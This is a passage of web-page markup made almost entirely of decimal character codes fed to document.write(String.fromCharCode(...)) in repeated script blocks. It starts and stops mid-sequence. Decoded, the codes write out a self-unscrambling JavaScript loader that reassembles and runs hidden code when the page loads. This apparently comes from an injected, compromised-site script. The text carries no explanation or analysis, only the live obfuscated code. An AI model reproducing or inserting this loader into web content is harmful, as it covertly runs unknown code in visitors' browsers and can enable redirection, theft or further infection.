61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,